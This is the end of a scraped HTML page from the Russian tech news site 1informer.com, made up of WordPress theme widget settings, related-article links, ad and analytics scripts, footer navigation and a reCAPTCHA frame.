title","m14f_title_font_settings":"","m14f_title_font_family":"","m14f_title_font_size":"","m14f_title_font_line_height":"","m14f_title_font_style":"","m14f_title_font_weight":"","m14f_title_font_transform":"","m14f_title_font_spacing":"","m14f_title_":"","m14f_cat_font_title":"Article category tag","m14f_cat_font_settings":"","m14f_cat_font_family":"","m14f_cat_font_size":"","m14f_cat_font_line_height":"","m14f_cat_font_style":"","m14f_cat_font_weight":"","m14f_cat_font_transform":"","m14f_cat_font_spacing":"","m14f_cat_":"","m14f_meta_font_title":"Article meta info","m14f_meta_font_settings":"","m14f_meta_font_family":"","m14f_meta_font_size":"","m14f_meta_font_line_height":"","m14f_meta_font_style":"","m14f_meta_font_weight":"","m14f_meta_font_transform":"","m14f_meta_font_spacing":"","m14f_meta_":"","m14f_ex_font_title":"Article excerpt","m14f_ex_font_settings":"","m14f_ex_font_family":"","m14f_ex_font_size":"","m14f_ex_font_line_height":"","m14f_ex_font_style":"","m14f_ex_font_weight":"","m14f_ex_font_transform":"","m14f_ex_font_spacing":"","m14f_ex_":"","m14f_btn_font_title":"Article read more button","m14f_btn_font_settings":"","m14f_btn_font_family":"","m14f_btn_font_size":"","m14f_btn_font_line_height":"","m14f_btn_font_style":"","m14f_btn_font_weight":"","m14f_btn_font_transform":"","m14f_btn_font_spacing":"","m14f_btn_":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_31_695b5215f1702_rand","tdc_css_class":"td_uid_31_695b5215f1702_rand","tdc_css_class_style":"td_uid_31_695b5215f1702_rand_style"}';
block_td_uid_31_695b5215f1702.td_column_number = "1";
block_td_uid_31_695b5215f1702.block_type = "td_block_13";
block_td_uid_31_695b5215f1702.post_count = "2";
block_td_uid_31_695b5215f1702.found_posts = "4946";
block_td_uid_31_695b5215f1702.header_color = "";
block_td_uid_31_695b5215f1702.ajax_pagination_infinite_stop = "";
block_td_uid_31_695b5215f1702.max_num_pages = "2473";
tdBlocksArray.push(block_td_uid_31_695b5215f1702);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Сейчас читают</span></h4></div><div id=td_uid_31_695b5215f1702 class="td_block_inner">
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://1informer.com/izobretenija/dauntless-pohvastalas-novym-eksperimentalnym-kvadrokopterom-tyazhelovesom-13004" rel="bookmark" class="td-image-wrap" title="Dauntless похвасталась новым экспериментальным квадрокоптером-тяжеловесом"><img class="entry-thumb" src="[data-uri]" alt="" title="Dauntless похвасталась новым экспериментальным квадрокоптером-тяжеловесом" data-type="image_tag" data-img-url="https://1informer.com/wp-content/uploads/2020/03/Bez-nazvaniya-324x235.png"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://1informer.com/izobretenija/dauntless-pohvastalas-novym-eksperimentalnym-kvadrokopterom-tyazhelovesom-13004" rel="bookmark" title="Dauntless похвасталась новым экспериментальным квадрокоптером-тяжеловесом">Dauntless похвасталась новым экспериментальным квадрокоптером-тяжеловесом</a></h3>                                <span class="td-post-author-name"><a href="https://1informer.com/author/darkmessiah23">Роман Розенталь</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-02T20:30:00+00:00" >March 2, 2020</time></span>                <div class="td-module-comments"><a href="https://1informer.com/izobretenija/dauntless-pohvastalas-novym-eksperimentalnym-kvadrokopterom-tyazhelovesom-13004#respond">0</a></div>            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://1informer.com/kosmos/v-atmosfere-venery-obnaruzhen-aminokislotnyj-glitsin-22322" rel="bookmark" class="td-image-wrap" title="В атмосфере Венеры обнаружен аминокислотный глицин"><img class="entry-thumb" src="[data-uri]" alt="" title="В атмосфере Венеры обнаружен аминокислотный глицин" data-type="image_tag" data-img-url="https://1informer.com/wp-content/uploads/2020/10/Glycine-zwitterion-2D-skeletal-324x235.png"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://1informer.com/kosmos/v-atmosfere-venery-obnaruzhen-aminokislotnyj-glitsin-22322" rel="bookmark" title="В атмосфере Венеры обнаружен аминокислотный глицин">В атмосфере Венеры обнаружен аминокислотный глицин</a></h3>                                <span class="td-post-author-name"><a href="https://1informer.com/author/darkmessiah23">Роман Розенталь</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-20T15:30:02+00:00" >October 20, 2020</time></span>                <div class="td-module-comments"><a href="https://1informer.com/kosmos/v-atmosfere-venery-obnaruzhen-aminokislotnyj-glitsin-22322#respond">0</a></div>            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_uid_32_695b521601147_rand td-pb-border-top td_block_template_17 td-column-1 td_block_padding"  data-td-block-uid="td_uid_32_695b521601147" >
<style>
/* custom css */
.td_uid_32_695b521601147_rand .td-block-title a,
				.td_uid_32_695b521601147_rand .td-block-title span {
					font-size:20px !important;
				}
</style><script>var block_td_uid_32_695b521601147 = new tdBlock();
block_td_uid_32_695b521601147.id = "td_uid_32_695b521601147";
block_td_uid_32_695b521601147.atts = '{"limit":"6","category_ids":"7,49,51,52,54,55","custom_title":"\u0410 \u0442\u0430\u043a \u0436\u0435:","block_template_id":"td_block_template_17","sort":"random_posts","mx4_tl":"10","mx4f_title_font_style":"","mx4f_title_font_weight":"","f_header_font_transform":"","f_header_font_weight":"","f_header_font_style":"","f_header_font_size":"20","separator":"","custom_url":"","post_ids":"","category_id":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_32_695b521601147_rand","tdc_css_class":"td_uid_32_695b521601147_rand","tdc_css_class_style":"td_uid_32_695b521601147_rand_style"}';
block_td_uid_32_695b521601147.td_column_number = "1";
block_td_uid_32_695b521601147.block_type = "td_block_15";
block_td_uid_32_695b521601147.post_count = "6";
block_td_uid_32_695b521601147.found_posts = "4946";
block_td_uid_32_695b521601147.header_color = "";
block_td_uid_32_695b521601147.ajax_pagination_infinite_stop = "";
block_td_uid_32_695b521601147.max_num_pages = "825";
tdBlocksArray.push(block_td_uid_32_695b521601147);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>А так же:</span></h4></div><div id=td_uid_32_695b521601147 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://1informer.com/technologii/lg-predstavila-novoe-pokolenie-naushnikov-tone-free-31452" rel="bookmark" class="td-image-wrap" title="LG представила новое поколение наушников Tone Free"><img class="entry-thumb" src="[data-uri]" alt="" title="LG представила новое поколение наушников Tone Free" data-type="image_tag" data-img-url="https://1informer.com/wp-content/uploads/2021/07/62e701a0-edfc-11eb-9fff-f9805b99af00.cf_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://1informer.com/technologii/lg-predstavila-novoe-pokolenie-naushnikov-tone-free-31452" rel="bookmark" title="LG представила новое поколение наушников Tone Free">LG представила новое поколение наушников Tone Free</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://1informer.com/technologii/vlasti-rf-obyazali-netflix-translirovat-federalnye-kanaly-34739" rel="bookmark" class="td-image-wrap" title="Власти РФ обязали Netflix транслировать федеральные каналы"><img class="entry-thumb" src="[data-uri]" alt="" title="Власти РФ обязали Netflix транслировать федеральные каналы" data-type="image_tag" data-img-url="https://1informer.com/wp-content/uploads/2022/01/13476990-3173-11ec-af4f-56e641bd9a60.cf_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://1informer.com/technologii/vlasti-rf-obyazali-netflix-translirovat-federalnye-kanaly-34739" rel="bookmark" title="Власти РФ обязали Netflix транслировать федеральные каналы">Власти РФ обязали Netflix транслировать федеральные каналы</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://1informer.com/technologii/nvidia-anonsirovala-novye-super-videokarty-5610" rel="bookmark" class="td-image-wrap" title="Nvidia анонсировала новые «Super» видеокарты"><img class="entry-thumb" src="[data-uri]" alt="" title="Nvidia анонсировала новые «Super» видеокарты" data-type="image_tag" data-img-url="https://1informer.com/wp-content/uploads/2019/07/nstatt_190612_3506_0126.0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://1informer.com/technologii/nvidia-anonsirovala-novye-super-videokarty-5610" rel="bookmark" title="Nvidia анонсировала новые «Super» видеокарты">Nvidia анонсировала новые «Super» видеокарты</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://1informer.com/technologii/walmart-perestayot-prodavat-elektronnye-sigarety-7496" rel="bookmark" class="td-image-wrap" title="Walmart перестаёт продавать электронные сигареты"><img class="entry-thumb" src="[data-uri]" alt="" title="Walmart перестаёт продавать электронные сигареты" data-type="image_tag" data-img-url="https://1informer.com/wp-content/uploads/2019/09/acastro_180702_2708_juul_0002.0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://1informer.com/technologii/walmart-perestayot-prodavat-elektronnye-sigarety-7496" rel="bookmark" title="Walmart перестаёт продавать электронные сигареты">Walmart перестаёт продавать электронные сигареты</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://1informer.com/technologii/google-uproshhaet-poisk-skidok-i-oformlenie-pokupok-cherez-chrome-34441" rel="bookmark" class="td-image-wrap" title="Google упрощает поиск скидок и оформление покупок через Chrome"><img class="entry-thumb" src="[data-uri]" alt="" title="Google упрощает поиск скидок и оформление покупок через Chrome" data-type="image_tag" data-img-url="https://1informer.com/wp-content/uploads/2021/12/ae7eda80-b822-11eb-bbde-1694e7742c4a.cf_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://1informer.com/technologii/google-uproshhaet-poisk-skidok-i-oformlenie-pokupok-cherez-chrome-34441" rel="bookmark" title="Google упрощает поиск скидок и оформление покупок через Chrome">Google упрощает поиск скидок и оформление покупок через Chrome</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://1informer.com/technologii/amazon-google-i-wish-ubrali-iz-svoih-katalogov-rasistskie-tovary-19087" rel="bookmark" class="td-image-wrap" title="Amazon, Google и Wish убрали из своих каталогов расистские товары"><img class="entry-thumb" src="[data-uri]" alt="" title="Amazon, Google и Wish убрали из своих каталогов расистские товары" data-type="image_tag" data-img-url="https://1informer.com/wp-content/uploads/2020/07/dims-14-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://1informer.com/technologii/amazon-google-i-wish-ubrali-iz-svoih-katalogov-rasistskie-tovary-19087" rel="bookmark" title="Amazon, Google и Wish убрали из своих каталогов расистские товары">Amazon, Google и Wish убрали из своих каталогов расистские...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_3 td_uid_33_695b5216051e3_rand td_block_template_5 ">

<style>
/* custom css */
.td_uid_33_695b5216051e3_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_33_695b5216051e3_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1670576279177072" data-ad-slot="8332592186"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1670576279177072" data-ad-slot="8332592186"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1670576279177072" data-ad-slot="8332592186"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1670576279177072" data-ad-slot="8332592186"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

</div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Роман Розенталь"></span><meta itemprop="datePublished" content="2020-07-29T19:30:23+00:00"><meta itemprop="dateModified" content="2020-07-29T15:22:21+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://1informer.com/izobretenija/yamaha-predstavila-dva-novyh-gornyh-elektrovelosipeda-ydx-moro-19195"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://1informer.com/wp-content/uploads/2019/02/logo-1informer-272x90-morkovnui-1.png"></span><meta itemprop="name" content="1Informer | новости, гаджеты, технологии"></span><meta itemprop="headline" content="Yamaha представила два новых горных электровелосипеда YDX MORO"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro-Action-DSC08203-1200x800.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://1informer.com/"><img class="td-retina-data" src="https://1informer.com/wp-content/uploads/2019/02/logo-1informer-544x180-morkovnui-white.png" data-retina="https://1informer.com/wp-content/uploads/2019/02/logo-1informer-544x180-morkovnui-white-1.png" alt="" title="" width="544" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>НАСЧЕТ НАС</span></div>1informer.com - ваш сайт новостей высоких технологий, девайсов, науки и космоса. Мы предоставляем вам последние новости и видео прямо из эпицентра IT-индустрии.<div class="footer-email-wrap">Свяжитесь с нами: <a href="/cdn-cgi/l/email-protection#c5f4acaba3aab7a8a0b7ebacaba3aa85a2a8a4aca9eba6aaa8"><span class="__cf_email__" data-cfemail="7041191e161f021d15025e191e161f30171d11191c5e131f1d">[email&#160;protected]</span></a></div></aside></div>        </div>
    </div>
</div>



	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menyu-dlya-podvala-container"><ul id="menu-menyu-dlya-podvala" class="td-subfooter-menu"><li id="menu-item-4035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4035"><a href="https://1informer.com/">Главная</a></li>
<li id="menu-item-5344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5344"><a href="https://1informer.com/redaktsiya">Редакция</a></li>
<li id="menu-item-4027" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4027"><a href="https://1informer.com/kontakty-2">Контакты</a></li>
<li id="menu-item-4029" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4029"><a href="https://1informer.com/pravila-ispolzovaniya-informatsii">Правила использования информации</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 1Informer 2019 - Использование материалов разрешается при условии<br> размешения ссылки ( онлайн-издания гиперссылки ) на 1informer.com.                </div>
            </div>
        </div>
    </div>





</div><!--close td-outer-wrap-->




<center><!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></center>







    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 695b5216131ef
    -->

    <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/1informer.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://1informer.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rating_form_script = {"ajaxurl":"https:\/\/1informer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://1informer.com/wp-content/plugins/rating-form/assets/js/front.js?ver=1.5.2'></script>
<script type='text/javascript' src='https://1informer.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2'></script>
<script type='text/javascript' src='https://1informer.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://1informer.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872'></script>
<script type='text/javascript' src='https://1informer.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2'></script>
<script type='text/javascript' src='https://1informer.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://1informer.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://1informer.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.1.3.23.min.js'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'overlayOpacity':0.8,'showCloseButton':true,'width':500,'height':340,'padding':5,'margin':20,'centerOnScroll':true,'enableEscapeButton':false,'autoScale':false,'speedIn':500,'speedOut':400 };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image').attr('rel','gallery');
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'image','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false,'titlePosition':'inside','titleFromAlt':false,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':true}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,li.fancybox-inline a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'auto','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':true,'hideOnContentClick':true,'titleShow':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?([^&]*)&?v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
</script>
<script type='text/javascript' src='https://1informer.com/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.3.1.13.min.js'></script>
<script type='text/javascript' src='https://1informer.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872'></script>
<script type='text/javascript' src='https://1informer.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
<script async="async" type='text/javascript' src='https://1informer.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.1'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://1informer.com/wp-content/uploads/2020/01/78.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

            
                jQuery(window).load(function () {
                    var block = jQuery('.td_uid_12_695b5215e7b82_rand'),
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://1informer.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://1informer.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"449e38b3936043e5ade17657aecae2c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6WMi5JVglkLT7w5K_x_dJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767592481957');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>